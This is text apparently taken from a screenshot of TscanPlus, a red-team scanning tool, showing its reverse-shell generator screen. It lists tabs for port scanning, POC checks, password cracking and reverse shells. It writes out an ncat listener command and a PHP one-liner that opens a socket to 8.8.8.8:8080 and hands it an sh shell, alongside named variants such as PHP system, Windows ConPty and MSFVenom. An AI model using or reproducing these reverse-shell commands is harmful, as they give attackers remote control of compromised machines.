 TscanPlus——By 重剑无锋
Welcome 端口扫描 URL探测 POC检测 密码破解 目录扫描 上线反弹 红队命令 辅助工具 About
反弹Shell CS上线
IP&Port设置 Listener设置
IP地址 8.8.8.8 Port 8080 类型 ncat 复制代码
🚀 ncat -lvnp 8080
ReverseCmd Bind MSFVenom HoaxShell
Name
OS类型 All Filter Filter Shell Clear 重置选项
Shell选择 sh 编码 None 复制代码
🚀 php -r '$sock=fsockopen("8.8.8.8",8080);shell_exec("sh <&3 >&3 2>&3");'
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
PHP proc_open
Windows ConPty